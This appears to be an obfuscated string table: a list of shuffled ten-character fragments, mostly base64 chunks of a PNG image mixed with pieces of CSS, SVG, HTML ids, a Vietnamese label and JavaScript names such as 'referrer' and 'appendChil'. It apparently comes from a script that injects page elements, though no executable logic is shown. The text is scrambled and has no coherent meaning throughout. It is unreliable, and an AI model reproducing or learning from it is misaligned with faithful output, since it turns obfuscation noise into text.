"SyqH6DQKH4", "F4h6mbgHAB", "w7cXg4JnXO", "t1iAEUIIIY", "csdAJyc79K", " × ", "Pc0I1HtkAP", "9BU/g3GIue", "6nVkAPVkP1", "r1bo0DhcAX", "AgIPzoQcAA", "hU5SvfOzev", "ai+EPQ+CHH", "hY6wJjkQGn", "mNLxLPO6d+", "-button-dr", "Se8O7hNb75", "ata", "Q0NR/CFo/J", "fl98Yun4vy", "RkqvgeGAw4", "NcMRNHyN6m", "SWAwQQuiF0", "BfYQ2IG9XY", "cr1cNLGGCt", "uAcAIOwBQD", "zp0L8q40oH", "TNSr7BD1mo", "QDqBfewMoN", "000px;\n  }", "QYvQvjIART", "aCLqVXaIes", "nVLbfN3Qkb", "XPkCP7GXIq", "vbDVu1UMQ7", "5+RJh/5VGV", "M7+IXLK/iF", "L+EG9QhGoV", "T4r6mXiHgC", "7xdb2K8O8m", "N/eMyh5yph", "hfq0k/5LCc", "25OMdRDY8R", "ni3qZuAcAA", "OBM4C6DYCJ", "000;\n  }\n\n", "cCXCTotZT8", "gwsq+JxzRv", "haDeAurl/K", "PiTNxwZ/0f", "f6LYh6AADA", "UK2QA9boLg", "s3826nn3lX", "sCemc1oeJd", "XFP1AMAACh", "sHl8MZg6x3", "lBvYg+N4UC", "mlGoN4jA6i", "eo1zwo6iVR", "M6pbmeeLgn", "xr7f7ncTqG", "cHgbeL7VQ+", "OYiQ85ymyF", "2MH9TrvgGo", "MinqZuAcAA", "uhI1vRD9rd", "Tg4d6KQZ7s", "TnFez", "IVFv4g6rC0", "MrAAAwpCbu", "a6q1zIXO4E", "AaEud+pw86", "DaxPUy2c0h", "1gNi3obd4h", "2ronJHDLHG", "LcZcua8BAX", "EAQAYHWiXm", "4snryH3jAt", "BXwjxh3ruR", "o+BrV0dDUd", "Xky1LuItS0", "9yTsshkW9Y", "rjHvAvu0d3", "4y+tCnPqMb", "OJwxNhc5za", "f9izJEzqgD", "rv9mFbiMN+", "zoKgn6oXnR", "nup3PSfwqg", "t5UW/4clFv", "BbxCoV8gw5", "KGHM0I1Htk", "7indi8m88w", "A/XcwUC9hB", "YqineFlnP2", "elUzUE/wA/", "vEC9Qgao11", "LAah3ayW/B", "6CHqx+oB9R", "z/3zPbEaet", "X9YoXiHoAA", "3dYXSDqiXp", "FQb4EerhlA", "A8p/iLweQe", "gC+GhgcgVP", "DtmLOVTVMx", "sq2NTE4Z4o", "4u1PsSuEdE", "hAh+Q8VqFf", "9nATVbwz2n", "O+79cg34vN", "QYeeATEahX", "XgKg3+Q7l+", "+gBot7EO1w", "Mgw5zUWg3g", "gAAoCDqVXa", "nPIHGOoV/Q", "gU7/uzPfGy", "ph98KlQTqF", "OG2/mLi+R+", "bFN5iAA1W9", "e7uTHUOwB7", "4HiHrninqZ", "DqdRUB9Q6g", "qnepXM4Ywi", "wyfoXTFGDP", "FCvcOG68y6", "BvF9+pfIBo", "r7JD1GseEv", "cEBZficO7m", "oF4uA9TrLg", "lCvkAHqNRe", "awhjI6BaS1", "on-dr-imag", "gh01Rvur0/", "kPPpYMg5/Q", "XQb0aA6j3y", "3ZwyfoHfFG", "4h4AMMrLBA", "BRCBQzCRVn", "Hg8E9NIaf9", "QD3ZD9SrFA", "KGsd6cwKvt", "ai3gHo5P6g", "+C2V3dMDI/", "EI1CsZQb0k", "ktczHoDBm6", "L5gX9boPiX", "s+efqz2rz7", "L9CDM3DaGa", "aBepx+oJ2c", "Ui1KAPuDd4", "I0HvzuARgt", "IN6L/8JUO9", "AvvGPFznLG", "mR7YJ7O4En", "JcNUkFwNuJ", "i+YXjSuxPA", "Ce7MUPMAAA", "Fe3Z/QoOzX", "J3qwQL1CBq", "Jwf8x6/vYA", "Pv89aoIeO8", "cDoS5vyjGo", "VCvkAHqNRe", "X5nTi4h01R", "uQC4Iscm4Y", "0Cot7EHZbz", "UZQb0k44Oh", "E4IIYSm6le", "WhR+qCwcyB", "MW6IVQwpTT", "IoQjxkiOE0", "6rXeIesVhU", "oOUa95SNRL", "eppxDajnS3", "CgqiZfoyJo", "7BD1mgdFvX", "nEtq3IkRZB", "url/KDe0A1", "Kcm6lV2iHr", "Krobyn/zb0", "XmIPDzNQr5", "t+IJtLwYHz", "lNGUpB/N79", "YSWkwXuAfX", "z-index: 9", "Evck7LIZFv", "nEPAADIfDg", "zz8dS24SV4", "ot72vKiXHB", "1Wg/YDLV/g", "dw4h+79SZf", "xoihXt2foH", "yg3pVRlAvy", "6k3eYTEs6g", "I3Rz9sT9Zo", "rGJrXggrxL", "rjDjHUczjU", "eDtNG9lnyj", "NfsB/WKRlA", "9V1gjBtw3B", "M6iX8YN63T", "P6gXoIoc3F", "smAPDwPsY9", "N69QA8fpp/", "BQVFvc17UG", "mTjp/ZbPxP", "BUC+xh4cZq", "nKP+wwk/2B", "BNmIHGkRZM", "DDhnhnPjHL", "rZcU7X1zxt", "Tn5EmH/lUZ", "+xXfpAQDA4", "27hD1Os+IO", "qNddAOoF97", "l68R2inqjX", "DbSXEPAIh4", "1/asYhjmzi", "2yLvGgz1hl", "rQihdf63y3", "M86aSyFnGO", "P9gSB08Uwa", "BOot0MM1A6", "Q1LvADss7R", "6B0S9yXcoD", "RTE792f1cy", "szqsYWheC7", "WNQLzj8x6m", "UW6OGaAdQD", "iOkM2EiKYL", "O0031FRfR+", "mQNW5Ejjm8", "MAFiXqVXaI", "qYLDvyaOIZ", "kM/0osiBcv", "vUKGIae5yJ", "Cz8mEIAAAG", "sHQL1ChkNw", "BDw1V8AwCJ", "OMKBeUA+GQ", "6C6iX84N6Q", "/EA9dzhQL6", "9C47d8Pq8u", "gCp4nhqRDq", "L3AATQFIRy", "6aYUvNgCQN", "zOHsHyKn7B", "2foHfFGDHU", "qCf4gXpKEV", "jGmQ4O7jl4", "/Mbinr5H/z", "neU/+aeRUA", "d4xxL8Tg3q", "DhdnN3pXmD", "867t+y5FBw", "8Agc2g4UPM", "fMeVgv3L2F", "YF/W6D4l6E", "7AADAVvmwA", "JLsYgzs095", "G0UdE5l1gL", "afksF", "wAL3JPWwuX", "5iFYM9coYt", "vQXMwL3TDX", "ljFAjUEERg", "K3GXCO+g+H", "hBC6iwUJIY", " 0;\n    pa", "UIqKcZgXoI", "p0Y1NvNCNg", "lcp59l9/wm", "uAcAADyLDx", "D06igwTqFT", "1oQ5PjYdsB", "CKEEHqNeuE", "W8qLc9L+ol", "34DlGv+4Co", "o-dr-svg-u", "fqCeUgTU04", "IdtK/E9DIb", "EvWyQVEPAG", "/aBAAA3hD1", "b+cqY/qytu", "AAIABJREFU", "/jnqjXeYeo", "t0HRL2JO6y", "H6oLvx4GHB", "l/KBe9w1AP", "TAML8kuxsA", "+HlFAA4BFG", "und6W9atXz", "jqxdBAw/Yt", "vDvUw7aV+B", "qTb5DcVjUC", "Kicsip8DkI", "ouFzUm7TDx", "PrqqsJ9ZeQ", "zgR4iBzymT", "Ch4MQCgmah", "Uqc/Jkw79q", "2lGKhX9AP1", "yk3/KYyKIe", "/A+IeALBDX", "bPzlTH9WV9", "AurlMkC97g", "U/U22de1Cv", "+VAerlMx4I", "AABn8dAHAA", "3eSjJk5zx1", "ncBqBfcw8o", "UuPgPqrTN+", "EjLYJUOUwY", "CHjRHU2/UH", "BOohVBY/So", "DgZUa+yQ9R", "DvNKiX9weu", "1bhXDUO8OY", "O+jz3A6Eub", "al0ahwuAr9", "8ynPadu8+x", "JUO9L4B4RE", "GfuVRD19tt", "zH0W9loOin", "Sjr3SkMJb2", "gHqbVuJ7GA", "TrPiDqTdxh", "s++1+N4F6X", "w2KegAAPBs", "Yd4f1cPsfm", "m7rAaFvWCe", "pyN0mwHnqF", "3sQdVsOiXj", "AA8hSjuiXo", "BUzL1DvFeI", "Gr5GdTQ0dZ", "9e7g/tkprM", "i3uQdFsOiX", "dydZkOs0MM", "GAqBegv0cM", "cXMQVgAQ2t", "TtEve4BUW/", "l/wAFl+Z04", "56olw6Leht", "RwAYOdEvco", "DsHpYccDpC", "1DPvfumf/M", "GRHeK", "XnRe1Bt6gK", "NwD1AntIAk", "eeqDf0AqKe", "nGoezP4BEi", "AwvyS7GwD7", "qihuctl9MX", "BTzoAAACe1", "vuMuR068Ah", "C/jB/W6bwD", "BfewMoN6GT", "F6wT2sAkA9", "8jzrZ1wPid", "WQSYcBowpZ", "GbXSFyDDl0", "iCQxfHIGcO", "oFbaDwPA7b", "ygXvcXAPUS", "DCyr4nxmrf", "9YrtuuXU9D", "t63YdEvYk7", "VXaIes2Dop", "dDBOoVMgw5", "kfCgCAXRL2", "ZgTqIYRK4q", "JAPUKF+LmX", "stnYnvy9LX", "B6cYUC9oB4", "Jc+zfsb1kJ", "ACf8mAKAAB", "bnj62J3cW2", "wmA0POmQHU", "MjKFYd9pUC", "jIF92rsmJn", "DlGvtMr8HQ", "oKp7ObhPZr", "/+YeUM8dDt", "+cw8AgA3yH", "H9QpFoF7JC", "iK/3Kx7h8i", "vNQOoVzUD9", "quOBM+05ee", "WCsoancUZO", "ell, 'Open", "3uG4B6gT0k", "L37s5qZ9/f", "Ua9pQNQT9Q", "VuyMYMdyLV", "ztN/diqDfg", "78+rvFF/9k", "TOBRBJ2oJt", "F7pppheE7x", "AEDV+jOhqa", "kC3KdfhaZw", "J+7do3vmaT", "CN21c8DrVv", "4fyDifhW4X", "dBxIh6VBPj", "6hUyQL3mQl", "Pu6A/JwOg8", "YE6iGE0Bix", "U7iaH8upIH", "1GseFPVEvf", "aIIudWUBJE", "s17ol6AAAA", "HnzHDeDA5d", "AABn8IkHAA", "9wNEPVHv6r", "PbQccCo702", "/9Hf/aMS81", "Ylqs13NuuC", "CCLn0K9wD6", "X84N6QzcA9", "H5oCCGX/rr", "MiRChwahwu", "E+7Apj8CI4", "64+FC0etBp", "eAeQw5QL6Q", "AhlwAnsQTE", "wJBzZgD1gH", "HQtHvUzcAw", "6KwV6smdUb", "5+IRQiZ8SB", "/UAALg+D6s", "gQW0MljFsR", "e0RERKfKxk", "23fZOqw70Y", "AdRTPgTqWQ", "G9RLxP3AAA", "AesqHQD2LA", "Opt3iHqiXq", "xUFR7wI7LO", "6gFQNV70ii", "tPDUPzM12J", "DnNRYac5TZ", "DqCYewvDUz", "/iDqthUW/j", "QDAGDJgxkA", "3LgAWbnqWH", "dnAPWaC4F6", "1Rb8cdBi8T", "toj9e7nnpZ", "UPinqiXnhe", "3NKPxMD9WQ", "0alDc+Zzcv", "PNzNQr5iRc", "F4uA9TrLgD", "cNCcB8a3Tw", "XlRb+gFRL2", "P1Gvyg3pVR", "AACAa/rVn/", "5B8GQum+ez", "AAOA+eYgGA", "0sAQA+h/cR", "olw2KegCM8", "/LDLgdIRuM", "8Q9Sbe4eKw", "VJBOh", "rtMy/qFe4Q", "MgcBKh7FUJ", "ne;\n\n    c", "9ZIMUK9w4b", "nUI1CtkgHr", "6LeBXZY3iH", "oF6ZwZQT84", "V2iHrNg6Je", "CW+gnQgBPQ", "A3pNBkBvvb", "AHuPDEwAAr", "Fbxna67xM1", "WA2Leht3iH", "logo-tf-dr", "eqGYbnFH8x", "WbcE/XiO0Q", "/anjXwTOzO", "691m3i2Zl3", "IpvI+ToLqN", "pArUlfCZNd", "ruEPWSQVFv", "zt27L9DDpi", "Ew+C28V23d", "11wE6i2gXi", "G7Xz3KieT3", "T1kgxQr3AR", "6JetmgqAcA", "z9F4McyqH6", "RL2qIVFvcY", "Qyw3hVjeBv", "Roboto, Ox", "TCknkfP58S", "C+8Y8XOcsY", "bg: #57c01", "nvpZqXz38f", "d47MFg8kWO", "IAcNeiuCfq", "SAet0FoF5w", "i0V/T/Gd+o", "jow2TjIqJb", "b7q9P3iSof", "RDwDguXjwA", "PXNcM/ZRZl", "cI6I7yoONH", "cv/urP/l2c", "l6DgHjYX6t", "XeYeoV1pl/", "upYh5VzMC9", "Xa+Jx5HV7+", "JColw2KegA", "e546vLIXth", "6VT9Qr6sAq", "zRCg9QC915", "RL3KDlGveV", "OQ0Fxlylts", "Oi3obd4h63", "db+AqDdxh+", "5CNRbQL1cB", "Ejy1PQz2y0", "4dcDj7A0jA", "vEPQBgC7yQ", "includes", "UC/J+CCo9y", "p0LI+KKUip", "6lR2iXtfg0", "r01QL5/RGP", "gLIRPRrixw", "P4E8QOF0Mg", "zXXDg18Qx1", "tcG/8Iag9c", "ai831LgLDh", "HAEAzX10Ew", "CD+BD3RL2T", "YTmuk9GLbA", "4a8ehineeW", "AMHXxPOIav", "QWQOmWMM9Y", "DYp6AHBd3i", "uoeHeYm92x", "YQL1CRkPwo", "TqvYh60byo", "H8IWj8kPP1", "zUDqFc1A/U", "30s+/j5rgR", "GI2j4GtXR0", "2l3+z+F4DQ", "7Qvz55+sBa", "Aep1F4B6wT", "XGve/Wf/Gb", "x7ix4DQBuq", "Pz4dlbQCYD", "vIO4BAAA8j", "/axZ/4/hXg", "Y1+CAnvYGE", "fXJqiXz2gM", "lDAAS/owh6", "F4hA9RrLro", "OfQc6CepVa", "hPSTma70TB", "s2g3pfAPSK", "dYxJUX/P2n", "3F8S/WuOod", "eoV5Ua/roK", "14QtTLxD0A", "vGhb1gnlRL", "xJVCE2PZf3", "g0MW4HTxBg", "A9ZoLgXoL9", "e6cHhC4Lz8", "ePgHAACY7B", "43DvxJc+zf", "p0G9vD9wfe", "ol9CAYgXoI", "QVHvAjss7x", "A1EvE/cAgL", "8XnYAgCAIO", "9RrLgT1FlA", "LGMCaWIzha", "oE9JAGgHqj", "jXwTC8JLsY", "9pQNQT9QAA", "mMbL3JEjUE", "bfGDr191gZ", "jeuCfqDcyL", "}\n   .aler", "UA95UOgnsU", "9pfywkAAJv", "MH9QpFoF7J", "Ujl8+AO6gt", "xI1KvsEPWa", "5yD1c/867s", "ANGQBgQBb3", "IABES9yg5R", "E/Va7xD1is", "cTs5ucneSB", "7i8A6iX28D", "EbgHqBPSRm", "   padding", "oV/QnxXe9C", "qHezyvwdBi", "rzbnbHSzAv", "GCJn2tiDyJ", "u0PP1DPHQz", "S+zhYQbqFT", "1UMQ707FEP", "r1EdDU1dJ4", "9kh6jUPinq", "Rg1j9xj+ZQ", "UTEsMFwOae", "4ZoB1APqtW", "G3mgAgKKtu", "u4RxNF/qP/", "0J6cfekf0o", "AAAKos456o", "/Bo1MvEPQA", "gDWxOIF+uQ", "FcNQ73YxDP", "vfE/9B+Pes", "JI/uaeE7zx", "' _ dev sa", "YsBqHdrJb8", "BwlDgvgJnd", "5u6EjW9xbM", "dtENyUNQT9", "Rb+IdLg6Le", "xlyltsMOYf", "PoXONbT2hM", "ck16Syxgo/", "1));\n    w", "4KT1cPUPeL", "UC+5hFQDqg", "0APnjjdwIA", "QDqVc1APcE", "vbr/gvJSuy", "Ii22c3pXWw", "0KBeIcOQ01", "HUy8Q9AACg", "bIupVdoh6z", "fxrB6KCQL1", "TLxD0AYA+8", "pfEPUAAOBZ", "8AqPclcI+I", "6k3soTEcqJ", "LIQQMqgX7g", "gsQeDyRc5/", "g3q4/aH3nD", "lq+EAwB4El", "rdrDJ/h8HL", "5BTKWLI0Yx", "0M+AADAibb", "53mzImzbvd", "YF6CKHR4oV", "9hO7X2yj20", "vxH9DAQCOq", "APfLGygA8F", "egPzol58h6", "j20HHAqOLm", "CX6gnlIE1N", "GHIaS4y5Cy", "LyDqTdxhNS", "QgZQr7sAqJ", "IdrBlAPqNe", "AAT+y7/3Xy", "3BKoahyBnC", "Q/UE8pAupp", "1MM6r38E6H", "3u0MGr5GdT", "95JColw2Ke", "Tv6oEHmOUL", "FvSTqRTtEv", "jPvdhXEz7u", "zvCNxm5lWe", "hneJx70TX/", "mI7lWs+cw4", "DPXq/sT4Lj", "MdRzVgySh3", "c8KOolUS/a", "ZDot6LqBfN", "cn5Qb+gGoF", "t2r8Kw71pj", "2/mLi+R+fd", "KHg6CKupEk", "fUwmcOHPyB", "gBH8gEeAC6", "FF/9k7CHoV", "DqBfaQmEG9", "6HwTBQ77rz", "qJdEvWiHqN", "HH00MGQr0j", "ihhz7gHlBP", "JGXWADgVES", "K+5CNRbQL1", "+StmXqAeKo", "qFH+ZQ0R0U", "BfVgKATqLd", "8NA705hVAx", "CQAAm+HlFA", "ADAIBBWdwT", "qCdnAPXkDK", "c8xAEnUq+8", "ZoKgHALeEP", "BeoUMoF53A", "cpuvr7OPCA", "+Y790S9A3a", "/gtld3TAyP", "w3q5f2B63v", "XA5nDLLelW", "0fstnYnvy9", "lkDmf/EDll", "vfmz3n2BWh", "JsU1soiZzq", "sCt5l5lee0", "BLc+/wf2re", "C9XMaVoF5D", "bM868NB/OA", "ewBRl/alGd", "IcOQ01xkyF", "BvNyNgz8xm", "sor: point", "HtHEYA/1EE", "m3O2Pgmdid", "fGHoPFDjnf", "x3FHghkvji", "eIhRIhhNA2", "KgH6jX7Qb2", "RSDvVgaqzT", "jO10v/uocQ", "W/CDsGQqLe", "D1ZH9H4DYz", "cP62EwbMpz", "Yi8+5ym3n3", "97gOi3sQdV", "0scQdxDwDg", "RmT5t3ujJV", "UC95iKg3gH", "sNhvbzNTGZ", "G6N1pwyfoX", "aYLQQQz1TP", "dxhNSzqbdw", "U28kA9boLQ", "eAHzqjd8LA", "K8W80IOhOb", "Fe4COp9Cdw", "AGAmLyIA7I", "E5syJs+7TR", "r2oG6gl+oJ", "OKAsvxMH97", "AOQdSr7BD1", "R1WWjIqKPF", "bpv77EJo3P", "5M5ZMZ3D9q", "/Y3bmD0/fV", "2vAF214MDp", "hNExMI0rb7", "Q44nJzd5O4", "TbG2/Msy7+", "hkW9YF7USw", "7gg+gCBeoU", "UK+7AKiX3M", "gEAwHPx8A0", "cQeHmagXsE", "nBnOm8Gha1", "BCr9Pv/q09", "de1CvcIeoV", "O13omDe9j8", "XSUOC8Ame+", "f4T3iHgAA3", "AXRL2AOABo", "46VK9S+Ggs", "uAesk9XMxA", "cnqOPhr/Mh", "AofG4QLgq4", "t38A6nnCgX", "LdAD9cMoB5", "tor", "9jKi3z7yoV", "7KtjUxOGeK", "vOrxj1MnEP", "Xp3zi8c9TJ", "EB58xwvuCv", "fAWaJeJu4B", "+/6tPovf6z", "OnawsFv6iH", "r+pPiuF0Hj", "pBnux2Gt1u", "m3Pi3rJIVE", "jMA9U80wPK", "6inFQL2iH6", "l5ySNTLBkU", "O4J+oBAACk", "png;base64", "2CHqdQ+Iep", "FjmIy8lFbA", "uScn3xz1u3", "fJwDgKL/4Q", "YcQ70iBiFn", "BlBPzgDqNR", "1II1NOMQL1", "1FdxhyRg/9", "oF9pAEgHqg", "Hre//Q35DT", "hwnUK2SAes", "x4VBP2sSgX", "fvBGLrJXio", "RPN6yt0JG9", "b4MQOK/YBp", "NZ705hVPaJ", "fZIeo1D4p6", "X0yi6uGoXk", "gd9QimMr7O", "qr9fBD9PU3", "G9N58y64R3", "YwUsoALAbo", "ukf0MQrB5y", "DsUh0W94Ly", "H6iX1UDAC9", "LxEu/E5t18", "QJ68uPDfoh", "dB0S9yTssh", '48.4Z" fil', "DjhMPMC0wC", "vHtYD4NhU5", "nzBtheDg2d", "h30A4dF4t6", "ayW/B2cYUC", "WnvSSXMZA+", "LaNQbDIkTc", "LyadzV8x8w", "ag39ef6LYh", "upXPOZc5h4", "3/+emEb8xp", "BNJxOSSclc", "gGPEPVGg95", "h0S9JOpFO0", "HJvg4JaDIb", "ojtKYzKPlG", "P6jXfQNQL7", "BGodJ8D0Fz", "Ddx/Zo05Rb", "9wAAgKPyYQ", "qBfMi3rJIV", "z1H844Qf7g", "48fa02fEHc", "pugXj6jMfR", "7Wc28e/qZd", "FeExsO9VIM", "3zPVdUXgz3", "/qf/HzZB1C", "9QTykC6mlG", "Dl0DJ8gchA", "V2UE9ZIMUK", "h/71ydMH1o", "1lCKgnmYE6", "t7GPVFvpx1", "6t5PfgDAPq", "leqd1U5TBj", "sSN+FUQfoU", "ZQL8kA9QoX", "P4BEiBwlDg", "v3BP19pl/E", "W/oAaLexDt", "ITQ1voF7gH", "VG6aGAIgVT", "Khf1NGpjDs", "kNVJ6DQwHH", "TFGDPXq/jH", "WKQL2S8c5Q", "WqBkU9AGAG", "MoN6mlfgeB", "Vpiu5rYXT8", "X1s40XOsj9", "/BuIIx4o1t", "DD9i2MXg5y", "UkzOAes2FQ", "EVG/bKJERB", "vT99U89ovF", "o1MELkTBtS", "DBq+RnU0NH", "dAdST/R1EZ", "9IgYhZ1YxJ", "7BhbMsA9Ii", "Dxx7x7dM0/", "z+e0zMWgM2", "A8NW4DQxjJ", "IVb6BvT7CN", "iLnb/VBvcJ", "jUITx2icXs", "5KUe8TUQ8A", 'class="hea', "BTFH4J+Pv+", "BPazMoF7GD", "eo8MoJ7yIV", "AAEMKYAQAA", "/BI0fcrwDT", "EAgeVwStW8", "OCORXFP1Gu", "Ue1gEAADq8", "14ufewDuEf", "LOpt3CHqdR", "AeRE+sd32g", "bDDhH/YcT/", "cYfVBaKeqN", "nzHBunEPXq", "/YAAAbIupV", "vlcMbwVA+7", "cZgXoIITRW", "0DUC+whyQA", "73C4h6E3dY", "RboIdrBlAP", "/ntMzF4Epn", "78TBPWyK8p", "ksgNs1MOqW", "qFPdEvZN2q", "hngHhE9QT9", "BP1kjtEveb", "Y6KW2K4mdt", "8s1Rv6sHHm", "wzgznzeDQN", "02ereLYaB3", "IeqLe1fkJU", "/+I8i1B78l", "A7fpZTjSvp", "CzCP3RXW9V", "N38AbhL1Kj", "6BZ8sET1Vo", "ndSRbkOv0s", "IXLIHM7+IX", "9xpyDvNPXt", "hnMgL1HhlA", "IiDFBTEIGB", "Zf2pRnVGPo", "q3imGod7sY", "MjW1PjX9Pe", "7V+7z7SRV1", "nBnOjXPoGp", "kTRb1M3AMA", "dPwund8UYM", "PLAAA7K437", "CvUgjU04xA", "ejUGUO+VAe", "aIeAADU8eA", "Bt+FeiJxhB", ".74 5.8748", "jiGekUMQs6", "jXXAjqLaBe", "ovP6iX94N6", "guDrHdvGIS", "kE82AAAAns", "Yxq4iEMT/2", "UC+whCQD1Q", "r6HB76gFQN", "qVXaIes1Do", "QO2TdtRM4Q", "3KDlGveVDU", "ANgxL3MAcD", "5jz6eU/qZG", "ZFvapBUQ8A", "dEvcoOUa95", "+yfvL7bD/2", "PqBfVgKATq", "PIfjCGbrKX", "eBCNQDyGE9", "5zUWg3gLq5", "hG8i8+iKhK", "jUC+ZFveSQ", "ccsA/uIQmI", "Up59HHc0o/", "KIzCH75hj6", "3h5n+Iej0H", "Qr+i/CKa2l", "vZq/pwZGWi", "gDWxGOMhQz", "d/3vgIaGoG", "zol7XQPmv/", "Wj8kOMdcNJ", "wuAr9heR3u", "A9Tb1a//Hf", "ud8bAM7E7A", "9QD3XFwD1e", "ZD9Qr7so/h", "vV1/0PrOH/", "m6oUXiHoAA", "3OFAvaQeCk", "+/Ny+zdh+8", "Q75EB1HN9A", "+YtuR3jWuh", "AABX4sEQAA", "A9QJ7SAJAP", "Xe0R0vDxYa", "OtAIwl4DR2", "HdE1ZmBcXq", "WUdAOCgRL3", "kt+DMwyoF9", "ACe1AMDDhn", "KL/4Q78Wfm", "BjuxUdxGq/", "jXuiXuUdol", "7nY/1BvcJ7", "W9TNwDAIBt", "g70zGM6hVz", "NY8nAEAQIf", "BtXkABgF0Q", "HUSzJAvW8C", "gyFQL0Ferh", "X/AAWX5nTi", "9tOZyc3eTu", "6kl+oJ7rC4", "VQr8YA6r0y", "U/U23GHV/9", "referrer", "PLXIQB1Ttf", "A5DzuihP6i", "FRb/IdisOi", "oqDGIwIiP3", "TSpb+YEbhn", "EDOrtZIB63", "kW9YF7USw6", "reT34AwD6g", "68CFyChiEi", "P1BPKQLqaU", "9mf+6Mvt5f", "RW1W94Mggh", "h6jXPCjqpa", "r3nXfBPSKq", "gX3UDEA9c4", "1aB/wyPuDT", "MxeBKZ+Kk9", "MEzvIDQuAQ", "H86UNh8w5h", "qCf7OwK3mX", "ZFPQAAHo2H", "D9wfe8f+p8", "RyqalyFwGk", "94iIiM6TTZ", "J7WJlBvYwf", "hQ/OITQEP0", "eskhUS8bFP", "XA0H+QB4MK", "FYd9pUC/vD", "PhkKg3gI9X", "38YPIz994R", "4BAMBZePkH", "2ij0bnqM3o", "LY7NGOrVMS", "XauOeqLfjD", "MOhObMpSC+", "X/8G2/0nfu", "F3u/4TwGy9", "v8Jg2wc6Je", "qBfewCgD1Q", "0JQ453wJna", "ohhND7xSKL", "Z1zvvpvdwz", "L0OB3lGLYC", "JhwJjXwDgg", "qdaFc8h+MI", "gAAoBmpuCf", "J7gB+opRUA", "GBw883rn3f", "nXfANQL7CE", "iXiXsAAGyd", "MZjcg2BI3T", "fWAelX/SlB", "XnN9g1MvEP", "p6mXiHgAAZ", "eSNGYWiPGO", "BpN7EAyp59", "A2Ccv8gAAJ", "x2H+C2XlqG", "QL3uAlAvuI", "AB6jUXgnoL", "cuQNDAfNSU", "7rNfE4svpd", "uYckBpyN0m", "OFahXyAD1m", "EvWiHqNc9s", "l0ah4uzi9g", "gX7RD1ugdE", "Mghczj7h8g", "BwBg98AABw", "f+4f+9xpyD", "appendChil", "SDFCvcMG8W", "k4GqNddAOo", "614xDx5hbE", "8zEC9QgZQr", "RdA4snryH3", "pBPewYZ/YA", "s2bSkIH0fg", "skI6m0z/sL", "dA6NuuW3uT", "HAKfjN38Ab", "Q2K+83kWuE", "eWy+Mda7iO", "073ZnDDwTu", "YJBUQ8AAMZ", "Nr7FsRlDvT", "MLlz6Dt/uO", "ZQL+cH9YZu", "cYPHHgwmX+", "qyX6gXqUQq", "h0A9iwGod2", "Vbwz2n2B2n", "dhL1Sr5zDw", "9/70ZxBHO1", "pL2YE7plqh", "siBcvjw9zT", "7AADAGfjgA", "ol6B+/QcED", "txlwjvqFaf", "oIeO8Lj7rE", "Ah9uMe6Jef", "OdEXk", "crxxwOkK3G", "IqIxeYgSTR", "L1Ju5wMyjq", "XIZoF53Aag", "Q4auUUnvt3", "Z611Nsp/tB", "EAwHk8+AIA", "pjhGPa3QvH", "oeNiUW/CDs", "UYOnfvvkAP", "3gHUk/xAPd", '1" viewBox', "+yPl0MOScf", "Lf0AT4B4R0", "AcCJwFkC3E", "RLeRBzrRAw", "VMmne7M1aa", "UK1ww79YUg", "u0afqo7+4o", "6lV2iHrNg6", "2JO6yG/d0O", "m+ez2mZi8G", "qhmG5xR/MZ", "zDwCAzfHVZ", "ZCCH2B/uIv", "m3eYi8+5ym", "vIdGh6wfrC", "jXcYeoVyTq", "QAAW+NDCgA", "Mu5Ui5l3NC", "QD2LAah3ay", "DDGAAAVNiK", "yFyJjFC5DS", "EPFkHopNwj", "NRD6C5+jAi", "W6D4h6k3dY", "VOvCOWQ/GE", "Rw0KGgoAAA", "lrteEL4vbu", "HRFQtD0yiQ", "jqAQCPwgMF", "9eojoamrpM", "+bC3Xpp3yW", "75g24vBxw8", "CexQDUO/1A", "OZBDPXK/u5", "IOu6JevvtI", "hc6Eu/ZTPc", "3VBvfJe20r", "MOScGUA9oF", "VEvGxT1AIA", "3.37988 3.", "Icm", "2ielksHQL1", "9AGAGb/4AA", "BdxA5PWNqX", "sGdmMxreJR", "2ENiBvV2Mk", "BBCH6rBPQa", "voanspVI9/", "bFPUAWPNBG", "Q+8qcVgANt", "b2X/8JQ70v", "+5Vh3s1nmH", "F7Jg8HHF73", "9DDpihfdfp", "Uph4oTjcPJ", "eoViXoAAPD", "y7nX7mXVG/", "aubd08+8W/", "Xzbs1BlBv0", "RlDvTrGJKi", "j0AACDgwwI", "wU90S9k3ZI", "Gol4l7AADA", "Evavzxc/TP", "OmQHUA+q1+", "umf/MX/1zk", "hL1KjtEveY", "       </g", 'ime">Thời ', "IfKoKgn6t0", "MwzPKf5iML", "fMAOqVM4B6", "83eHg/5j1f", "YPJFjj/AuM", "yB+3v2sZt4", "AAcLIP37Un", "Rb3g/AGjXi", "QDALgWD0YA", "lod560z+Ge", "H//y6wgj6j", "T/2sVL77aD", "3z+e0zMWgM", "oQhxzvgTO2", "nNYALeLbb2", "4nDxgfc85w", "7wjcZuZVnl", "i2gXs4P6g3", "xiD4dg2MVL", ' id="logo-', '58_28" pat', "wT9fP5PkT0", "3st/A6j3+/", "efs>\n     ", "siyFMDI6UY", "CUM9xKJyAA", "5TOxPXn6Wm", "Jt+hOCzqBe", "KHFYAN8utl", "8QD2lCKinG", "5ryotz0v6i", ": 48px;\n  ", "4vGy4W9Sbt", "/2z+OfuZcR", "PAJQS9J92h", "+Vhu+YNuLw", "DlAvpAdjQf", "o0dol73gKg", "lter: gray", "DxE76pwmAR", "1BvUxGR+DU", "mdidAdST/R", "g2Y6hXx5gE", "MKBeUHNi8v", "v+fe0REFCD", "/euTpw+sFT", "PycAAHBsot", "GAyb8pxs/O", "9zLtdBfHz7", "xxA447A6gn", "Seth6t/wMv", "EkX0RhBc5U", "xQL+8POKAs", "hI1vcWzGUK", "oJ5SBNTTjE", "08RXx34B7R", "4w6Dl4l6J+", "riGPAUNK3g", '<path d="M', "D3P2WsZ3ud", "JlD5hhDvaI", "+IPQeOHHO+", "GUA+o1+qvF", "7jD7Srzdxi", "A9YJ7WJlBv", "A6lXNQD3BD", "qHQD2LAah3", "pJb6HwTBQ7", "zbk0xqPfyX", "I1HtkAPWUD", "EgAFXdy29r", "DxKoV8gA9Z", "rcfR6Okoea", "N4F6XeIvDK", "UIIIYckuAf", "77aDnrKH5p", "TWHi7OL2BY", "xmBegghtJ5", "4uQQAphP1K", "IqoV9kh6jU", "IdYb32/AMk", "TgDJx2Bmo4", "vXunN9c1Hv", "09xTbae4NU", "+o5MoB6sh+", "JnJ0M9YQaG", "9I4h/p0Y1N", "B9BqD48hb6", "LeAerkMUK+", "+Ac9R9O+MG", "5mS448GviG", "57TMxaAzZO", 